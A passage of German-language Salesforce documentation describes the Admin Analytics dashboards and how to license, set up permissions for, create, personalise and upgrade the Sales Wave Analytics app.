Das Dashboard "My Trust" (Mein Vertrauen) gibt Ihnen eine allgemeine Vorstellung davon, welche Art von Ereignissen in Ihrer Organisation im Lauf der Zeit stattfinden. Es zeigt auch die durchschnittliche Geschwindigkeit dieser Transaktionen an.

#### **Page Views (URIs) (Seitenaufrufe (URIs))**

Entspricht dem Ereignistyp "URI". Mit dem Dashboard "Page Views" (Seitenaufrufe) können Sie anzeigen, welche Seiten Benutzer in der Desktop-Anwendung Salesforce Classic aufrufen.

#### **Report Downloads (Bericht-Downloads)**

Entspricht dem Ereignistyp "Berichtexport". Mit diesem Dashboard können Sie anzeigen, welche Benutzer Ihre Berichte herunterladen und wo sie sie herunterladen.

#### **Reports (Berichte)**

Entspricht dem Ereignistyp "Bericht". Im Dashboard "Reports" (Berichte) werden Trends bezüglich der Berichterstellung sowie die Benutzer angezeigt, die bestimmte Berichte ausführen. Sie können auch feststellen, welche Berichte Leistungsprobleme aufweisen.

#### **Rest API**

Entspricht dem Ereignistyp "REST-API". In diesem Dashboard werden Trends bezüglich der REST-API-Nutzung sowie die Endpunkte mit dem größten Datenverkehrsaufkommen angezeigt. Sie können zudem Informationen über die IP-Bereiche anzeigen, aus denen die Anforderungen gesendet werden, sowie über die aufgerufenen Methoden.

#### **Setup Audit Trail (Setup-Aktivierungsprotokoll)**

Entspricht der Seite "Setup-Aktivierungsprotokoll" im Setup. Hier können Sie anzeigen, welche Art von Änderungen Ihre Benutzer im Setup-Bereich vornehmen.

#### <span id="page-3870-0"></span>**User Logins (Benutzeranmeldungen)**

Entspricht dem Ereignistyp "Anmeldung". Im Dashboard "User Logins" (Benutzeranmeldungen) werden Anmeldetrends nach Benutzer sowie Informationen darüber angezeigt, wo und wie Benutzer auf Ihre Organisation zugreifen.

## Kennenlernen der Terminologie für die Admin Analytics-Anwendung

Um die Admin Analytics-Anwendung optimal nutzen zu können, ist es hilfreich, die in der Anwendung verwendeten Kennzahlen und Begriffe zu kennen.





# <span id="page-3871-0"></span>Die Sales Wave Analytics-Anwendung

Die Sales Wave-Anwendung ist die erste vorkonfigurierte Wave-Anwendung von Salesforce, die Ihnen beim schnellen Einstieg in Wave Analytics hilft und einen übersichtlichen Pfad durch Ihre Sales Cloud-Daten auf jedem beliebigen Gerät bietet. Sie finden alles, was Sie brauchen, an einem zentralen Ort und können so wichtige Erkenntnisse gewinnen, die Ihnen dabei helfen, Ihr Geschäft auszuweiten.



#### 1. [Informationen zur Sales Wave-Anwendung](#page-3872-0)

Lernen Sie die Vorteile von Sales Wave kennen, bevor Sie die Anwendung zur Erkundung Ihrer Sales Cloud-Daten erstellen und verwenden.

2. [Einrichten von Salesforce-Berechtigungen für die Sales Wave-Anwendung](#page-3873-0)

Sie können die Sales Wave-Berechtigungssatz-Lizenz auswählen und Berechtigungssätze erstellen und zuweisen, um Administratoren und Benutzern Zugriff auf die Sales Wave-Anwendung zu ermöglichen.

3. [Erstellen und Freigeben der Sales Wave-Anwendung](#page-3874-0)

Mit dem einfachen Konfigurator der Sales Wave-Anwendung können Sie im Handumdrehen die Anwendung erstellen und den Nutzen Ihrer Sales Wave-Daten erkunden.

4. [Personalisieren von Sales Wave mit dem Konfigurationsassistenten](#page-3876-0)

Mit dem Sales Wave-Konfigurationsassistenten können Sie die Sales Wave-Anwendung entsprechend den Präferenzen Ihres Unternehmens in Bezug auf die Datenanzeige erstellen.

5. [Upgrade der Sales Wave-Anwendung](#page-3877-0)

Aktualisieren Sie Ihre Anwendung, sobald eine neue Version verfügbar ist, um von den neuesten Sales Wave-Funktionen zu profitieren.

6. [Aktualisieren des Datensets "Quota \(Target\)" \(Quote \[Ziel\]\) der Sales Wave-Anwendung](#page-3677-0)

Wenn Sie die Frage des Konfigurationsassistenten, ob Ihr Unternehmen Quoten auf Benutzerebene verfolgt, mit "Ja" beantworten, müssen Sie das Sales Wave-Datenset "Quota" (Quote) aktualisieren, damit die Anwendung Quotendaten für Ihr Team enthält.

7. [Planen des tägliches Datenflusses der Sales Wave-Anwendung](#page-3883-0)

Bevor Sie mit der Erkundung mit Sales Wave beginnen, legen Sie für Ihren täglichen Datenfluss einen Ausführungszeitpunkt außerhalb der üblichen Geschäftszeiten fest.

- 8. [Integrieren von Sales Wave in Salesforce](#page-3884-0) Sie können verschiedene optionale Integrationen und Anpassungen vornehmen, um Sales Wave noch benutzerfreundlicher zu gestalten.
- 9. [Grundlegendes zu den Einschränkungen für die Sales Wave-Anwendung](#page-3886-0) Folgende Salesforce-Objekte und -Daten werden von Sales Wave unterstützt.
- 10. [Informationen zu den vorgefertigten Dashboards und Datensets der Sales Wave-Anwendung](#page-3887-0)

Die Sales Wave-Anwendung umfasst vorgefertigte Dashboards und Datensets, mit denen Sie Ihre Sales Wave-Daten schneller erkunden können.

#### 11. [Kennenlernen der Terminologie für Daten der Sales Wave-Anwendung](#page-3891-0)

Um die Sales Wave-Anwendung optimal nutzen zu können, ist es hilfreich, die in der Anwendung verwendeten Kennzahlen und Begriffe zu kennen.

## <span id="page-3872-0"></span>Informationen zur Sales Wave-Anwendung

Lernen Sie die Vorteile von Sales Wave kennen, bevor Sie die Anwendung zur Erkundung Ihrer Sales Cloud-Daten erstellen und verwenden.



Salesforce hat die Sales Wave-Anwendung entwickelt, um die Analyse Ihrer Sales Cloud-Daten zu vereinfachen.

Die Erstellung der Anwendung ist einfach: Beantworten Sie in einem integrierten Konfigurator einige Fragen darüber, wie Daten angezeigt werden sollen, und Wave kümmert sich um den Rest. Nach der Erstellung der Anwendung können Sie mit ihren vorgefertigten Datensets, Dashboards und Linsen Sales Cloud-Daten auf allen Geräten, die Wave unterstützen, erkunden.

Mithilfe der intuitiven Wave-Oberfläche können Sie im Handumdrehen umsetzbare Erkenntnisse über Ihre Vertriebsdaten gewinnen. Und Sie können tiefer in wichtige Aspekte Ihres Geschäfts vordringen, indem Sie Sales Wave entsprechend Ihren Geschäftsanforderungen anpassen.

Anmerkung: Bei Erwerb einer Sales Wave-Lizenz kann Ihre Organisation die Sales Wave-Anwendung mit oder ohne Salesforce Wave Analytics-Plattform verwenden.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

#### NUTZERBERECHTIGUNGEN

Verwenden von Wave-Anwendungen mit Vorlagen:

**•** "Wave Analytics-Anwendungen mit Vorlagen verwenden"

Verwenden von Sales Wave:

**•** "Auf Sales Cloud-Analysevorlagen und -anwendungen zugreifen"

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwalten"
- **•** "Wave Analytics-Datenflüsse bearbeiten"

# <span id="page-3873-0"></span>Einrichten von Salesforce-Berechtigungen für die Sales Wave-Anwendung

Sie können die Sales Wave-Berechtigungssatz-Lizenz auswählen und Berechtigungssätze erstellen und zuweisen, um Administratoren und Benutzern Zugriff auf die Sales Wave-Anwendung zu ermöglichen.

Bei Erwerb einer Sales Wave-Lizenz kann Ihre Organisation die Sales Wave-Anwendung mit oder ohne Salesforce Wave Analytics-Plattform verwenden. Durch die Sales Wave-Lizenz werden die folgenden Berechtigungen aktiviert:

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwenden" ermöglicht Zugriff auf alle Wave-Anwendungen mit Vorlagen. Sales Wave ist die erste dieser Anwendungen.
- **•** "Auf Sales Cloud-Analysevorlagen und -anwendungen zugreifen" gewährt spezifischen Zugriff auf Sales Wave sowie die darin enthaltenen Daten und vorgefertigten Dashboards.
- **•** "Wave Analytics-Anwendungen mit Vorlagen verwalten" ermöglicht es Administratoren, Wave-Anwendungen für Benutzer in ihrer Organisation zu erstellen, in diesem Fall die Sales Wave-Anwendung.
- **•** "Wave Analytics-Datenflüsse bearbeiten" ermöglicht es Administratoren, JSON für vorhandene Datenflüsse hoch- und herunterzuladen.

Sie können mit diesen Berechtigungen auf die gleiche Weise Berechtigungssätze erstellen wie bei anderen Salesforce-Berechtigungssätzen. Wählen Sie eine Berechtigungssatz-Lizenz aus, erstellen Sie basierend auf den durch diese Lizenz aktivierten Berechtigungen Berechtigungssätze und weisen Sie die Berechtigungssätze dann Benutzern zu. Sie können denselben Schritten folgen wie bei der Einrichtung der Berechtigungen für die Wave Analytics-Plattform, mit der Ausnahme, dass Sie die durch die Berechtigungssatz-Lizenz "Sales Wave Analytics App" aktivierten Berechtigungen verwenden. Weitere Informationen finden Sie unter [Einrichten der Wave-Plattform](#page-3662-0) auf Seite 3657. In der Regel erstellen Sie zwei Typen von Sales Wave-Berechtigungssätzen, einen für Benutzer und einen für Administratoren.

- **1. Wählen Sie die Berechtigungssatz-Lizenz "Sales Wave Analytics App" aus.** Alle Sales Wave-Benutzer in Ihrer Organisation benötigen die Berechtigungssatz-Lizenz "Sales Analytics Apps". Diese können Sie auf die gleiche Weise auswählen und Benutzern zuweisen wie bei anderen Salesforce-Berechtigungssatz-Lizenzen.
- **2. Erstellen Sie einen Berechtigungssatz, der Zugriff auf die Sales Wave-Anwendung ermöglicht, und weisen Sie ihn zu.** Die meisten Benutzer in Ihrer Organisation müssen nur in der Lage sein, die Sales Wave-Anwendung anzuzeigen. Erstellen Sie für diese Benutzer einen Berechtigungssatz, der die ersten beiden der oben genannten Berechtigungen enthält, d. h. "Wave Analytics-Anwendungen mit Vorlagen verwenden" und "Auf Sales Cloud-Analysevorlagen und -anwendungen zugreifen". Mit diesen Berechtigungen können die Benutzer alle Daten in Sales Wave anzeigen und Dashboards erstellen und bearbeiten. Nachdem Sie den Berechtigungssatz erstellt haben, können Sie ihn Benutzern zuweisen.
- **3. Erstellen Sie einen Berechtigungssatz, der es Administratoren und bestimmten Benutzern ermöglicht, auf die Sales Wave-Anwendung zuzugreifen und diese zu verwalten, und weisen Sie ihn zu.** Administratoren und bestimmte Benutzer in Ihrer Organisation müssen in der Lage sein, die Sales Wave-Anwendung zu erstellen und sie für andere freizugeben. Erstellen Sie einen Berechtigungssatz, der alle in der Sales Wave-Lizenz enthaltenen Berechtigungen umfasst, und weisen Sie ihn diesen Personen zu. Mit diesen Berechtigungen können die Benutzer nicht nur alle Daten in Sales Wave anzeigen und Dashboards erstellen und bearbeiten, sondern auch die Anwendung erstellen, freigeben und löschen, Datenflüsse planen und [bearbeiten](#page-3689-0) sowie externe Daten (einschließlich der zum [Aktualisieren des Datensets "Quota" \(Quote\)](#page-3677-0) erforderlichen CSV-Datei) hochladen. Benutzer mit diesen Berechtigungen können Dashboards und Linsen erstellen und bearbeiten, Datensets mit beliebigen Salesforce-Daten (einschließlich benutzerdefinierter Objekte) erstellen und bearbeiten sowie eine CSV-Datei für das Datenset "Quota" (Quote) hochladen.

#### NUTZERBERECHTIGUNGEN

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwalten"
- **•** "Wave Analytics-Datenflüsse bearbeiten"

## <span id="page-3874-0"></span>Erstellen und Freigeben der Sales Wave-Anwendung

Mit dem einfachen Konfigurator der Sales Wave-Anwendung können Sie im Handumdrehen die Anwendung erstellen und den Nutzen Ihrer Sales Wave-Daten erkunden.

Gehen Sie zum Erstellen der Sales Wave-Anwendung wie folgt vor. Wenn Sie mit dem Ergebnis nicht zufrieden sind, können Sie die Anwendung löschen und im Handumdrehen neu erstellen. Sie können sich auch folgendes Video ansehen: @ [Create the Sales Wave App, Part 1: Using](http://salesforce.vidyard.com/watch/GIIRe3ScniIe5ioEhMJnIw) [the Configuration Wizard](http://salesforce.vidyard.com/watch/GIIRe3ScniIe5ioEhMJnIw) (Erstellen der Sales Wave-Anwendung, Teil 1: Verwenden des Konfigurationsassistenten) ansehen, in dem die hier beschriebenen Schritte veranschaulicht werden.

- **1.** Melden Sie sich bei Salesforce an.
- **2.** Wählen Sie im Force.com-Anwendungsmenü (oben rechts im Salesforce-Fenster) den Eintrag **Wave Analytics** aus.



#### NUTZERBERECHTIGUNGEN

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwalten"
- **•** "Wave Analytics-Datenflüsse bearbeiten"

- **3.** Klicken Sie auf **Erstellen**, wählen Sie **Anwendung** und dann **Sales Wave** aus und klicken Sie anschließend auf **Fortfahren**.
- **4.** Salesforce öffnet den Sales Wave-Konfigurationsassistenten, mit dem Sie die Oberfläche Ihrer Anwendung personalisieren können. Es wird eine Reihe von Bildschirmen angezeigt, von denen jeder einige Fragen mit möglichen Antworten in einem Pulldown-Menü enthält. Beantworten Sie die Fragen entsprechend den Präferenzen Ihres Unternehmens in Bezug auf die Anzeige von Daten. Weitere Informationen zur Beantwortung dieser Fragen finden Sie unter [Personalisieren von Sales Wave mit dem Konfigurationsassistenten](#page-3876-0). Sales Wave speichert Ihre Antworten im Dashboard zur Personalisierung von Sales Wave Analytics, das zusammen mit Ihrer Anwendung erstellt wird.
- **5.** Geben Sie der Anwendung einen Namen, der für andere Benutzer in Ihrem Unternehmen aussagekräftig ist.
- **6.** Klicken Sie auf **Erstellen**. Dadurch wird ein Datenfluss ausgelöst, mit dem die Anwendung und ihre Datenbestände (darunter eine [Datenfluss](#page-3689-0)definitionsdatei, Datensets und Dashboards) erstellt werden.
- **7.** Die Erstellung der Anwendung kann einige Minuten dauern. So können Sie den Status des Datenflusses überprüfen: Öffnen Sie die Wave-Startseite, klicken Sie oben rechts auf das Menü mit dem Zahnradsymbol und wählen Sie den Eintrag "Datenüberwachung" aus. Anschließend wählen Sie im Pulldown-Menü oben links die Option "Datenflussansicht" aus und suchen nach Ihrer Anwendung.
- 8. **Anmerkung**: Die Funktion zum Zurücksetzen der Anwendung ist nur für Kunden verfügbar, die ihre Anwendung mit Version Summer '16 oder später erstellt haben.
	- Wichtig: Wenn Sie Ihre Anwendung zurücksetzen, werden alle an Ihren Dashboards vorgenommenen Anpassungen, wie beispielsweise Objekte oder Felder, die Sie dem Datenfluss hinzugefügt haben, aktivierte Aktionen oder Änderungen der Sicherheitseinstellungen und der Dashboard-Farben und -Bezeichnungen, gelöscht. Sollten Sie Änderungen vorgenommen haben, empfehlen wir Ihnen, Kopien Ihrer Datenflussdefinitionsdatei oder Ihrer Dashboards zu speichern. Diese können Sie dann einfach wieder in Ihre Anwendung kopieren, falls Sie sie zurücksetzen.

Wenn Sie Ihre Antworten ändern möchten, nachdem Sie sich die Dashboards angesehen haben, klicken Sie links auf der Anwendungsstartseite auf den Link "Anwendung zurücksetzen".



Daraufhin wird der Konfigurationsassistent mit den Antworten geöffnet, die Sie beim Erstellen der Anwendung ausgewählt haben. Wählen Sie neue Antworten aus und klicken Sie auf der letzten Seite des Assistenten auf "Zurücksetzen". Ihre Anwendung wird auf der Grundlage der neuen Einstellungen erneut erstellt. Die Funktion zum Zurücksetzen kann auch für gelöschte Dashboards verwendet werden, die Sie wiederherstellen möchten. Falls eine neue Version einer Anwendung veröffentlicht wird, können Sie die Funktion zum Zurücksetzen erst nach Aktualisierung auf diese Version verwenden. Siehe [Informationen zur Sales Wave-Anwendung](#page-3877-0) auf Seite 3872.

**9.** Sie können Ihre Anwendung auch löschen und noch einmal von vorne anfangen. Um die Anwendung zu löschen, platzieren Sie den Mauszeiger auf dem Symbol der gerade erstellten Anwendung und klicken Sie auf "Löschen". Dann klicken Sie auf "Ja", um die Löschung aller mit der Anwendung verknüpften Datenbestände zu bestätigen. Erstellen Sie vor dem Löschen der Anwendung einen Screenshot des Dashboards zum Personalisieren von Sales Wave Analytics, damit Sie sich Ihre vorherige Auswahl ansehen können, wenn Sie die Anwendung noch einmal erstellen.

**10.** Nachdem Sie die Anwendung erstellt haben, können Sie sie für Benutzer in Ihrer Organisation freigeben. Sie können sie nur für Benutzer freigeben, für die die Berechtigungen "Wave Analytics-Anwendungen mit Vorlagen verwenden" und "Auf Sales Cloud-Analysevorlagen und -anwendungen zugreifen" aktiviert sind. (Nähere Informationen zu den Berechtigungen für die Sales Wave-Anwendung finden Sie unter [Einrichten von Salesforce-Berechtigungen für die Sales Wave-Anwendung](#page-3873-0)). Um die Anwendung freizugeben, bewegen Sie den Mauszeiger über das Symbol für die Anwendung und klicken Sie auf **Freigeben**. Anschließend geben Sie die Namen der Teammitglieder ein und klicken auf **Hinzufügen** und dann auf **Speichern**.

Wenn Ihr Unternehmen Quoten auf Benutzerebene verfolgt, müssen Sie das Datenset "Quota (Target)" (Quote [Ziel]), das zusammen mit der Anwendung erstellt wird, aktualisieren, bevor Sie mit der Erkundung Ihrer Daten beginnen. Weitere Informationen finden Sie unter [Aktualisieren des Datensets "Quota \(Target\)" \(Quote \[Ziel\]\) der Sales Wave-Anwendung](#page-3677-0).

Nach Erstellung der Anwendung zeigen die Sales Wave-Dashboards anfangs die dem Rollennamen in der Hierarchie zugewiesene Nummer an. Um den Namen der für die betreffende Rolle verantwortlichen Person anzuzeigen, können Sie den Wert der Rolle ändern, indem Sie die erweiterte Metadatendatei (XMD) des entsprechenden Datensets bearbeiten. Details finden Sie unter [Integrieren von](#page-3884-0) [Sales Wave in Salesforce.](#page-3884-0)

<span id="page-3876-0"></span>SIEHE AUCH: [Personalisieren von Sales Wave mit dem Konfigurationsassistenten](#page-3876-0) [Upgrade der Sales Wave-Anwendung](#page-3877-0)

## Personalisieren von Sales Wave mit dem Konfigurationsassistenten

Mit dem Sales Wave-Konfigurationsassistenten können Sie die Sales Wave-Anwendung entsprechend den Präferenzen Ihres Unternehmens in Bezug auf die Datenanzeige erstellen.

Wenn Sie die Sales Wave-Anwendung für Ihre Organisation erstellen, stellt Ihnen der integrierte Konfigurationsassistent eine Reihe von Fragen. Anhand Ihrer Antworten wird festgelegt, wie Benutzern Ihre Vertriebsdaten in Dashboards von Sales Wave angezeigt werden. Beantworten Sie diese Fragen entsprechend der Art und Weise, in der Ihre Organisation Sales Cloud-Daten verwendet, damit die Dashboards so aussagekräftig und nützlich wie möglich sind.

Beispielsweise werden Sie gebeten, das primäre und sekundäre Feld anzugeben, die Sie zum Anzeigen von Kunden nach geografischem Standort verwenden. Möglicherweise möchten Sie Kunden zuerst nach Land und dann nach Bundesland anzeigen. Wählen Sie in diesem Fall "Land" als primäres Feld für die Anzeige nach geografischem Standort und "Bundesland" als sekundäres

#### NUTZERBERECHTIGUNGEN

Erstellen und Verwalten von Wave-Anwendungen:

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwalten"
- **•** "Wave Analytics-Datenflüsse bearbeiten"

Feld aus. Oder Sie möchten vielleicht zuerst nach Region und dann nach Land sortieren. Wählen Sie entsprechend "Region" als primäres Feld und "Land" als sekundäres Feld aus. Nachdem Sie Sales Wave erstellt haben, bieten ihre Dashboards einen Schalter, mit dem Sie zwischen dem ausgewählten primären und sekundären Feld umschalten können. Sie werden außerdem gebeten, ähnliche Angaben darüber zu machen, wie Daten nach Kunde, Quelle, Produkt und anderen Kriterien angezeigt werden sollen, die Sie zur Verfolgung Ihrer Geschäfte in Salesforce nutzen.



Sales Wave speichert Ihre Antworten im Dashboard zur Personalisierung von Sales Wave Analytics, das zusammen mit den weiteren Dashboards in der Anwendung erstellt wird. Es wird empfohlen, einen Screenshot dieses Dashboards als Referenz zu speichern, falls Sie die Anwendung erneut erstellen.

Überlegen Sie sich die Antworten auf diese Fragen gut. Sie wirken sich nämlich auf die Anzahl und den Inhalt der Sales Wave-Dashboards aus sowie darauf, wie Benutzern Vertriebsdaten in der Anwendung angezeigt werden. Nachdem Sie die Anwendung erstellt haben, können Sie die Dashboards weiter anpassen. Falls Sie mit Ihren ersten Antworten nicht zufrieden sind, können Sie Sales Wave löschen und im Handumdrehen neu erstellen.

#### <span id="page-3877-0"></span>SIEHE AUCH:

[Erstellen und Freigeben der Sales Wave-Anwendung](#page-3874-0)

## Upgrade der Sales Wave-Anwendung

Aktualisieren Sie Ihre Anwendung, sobald eine neue Version verfügbar ist, um von den neuesten Sales Wave-Funktionen zu profitieren.

Das Banner oben auf der Startseite Ihrer Anwendung weist Sie darauf hin, dass eine neue Version veröffentlicht wurde. Dort ist auch ein Link mit weiteren Informationen zur Version angegeben. Außerdem finden Sie in der linken Spalte der Startseite unterhalb des Anwendungsnamens einen Link, über den Sie das Upgrade starten können.

#### NUTZERBERECHTIGUNGEN

- **•** "Wave Analytics-Anwendungen mit Vorlagen verwalten"
- **•** "Wave Analytics-Datenflüsse bearbeiten"

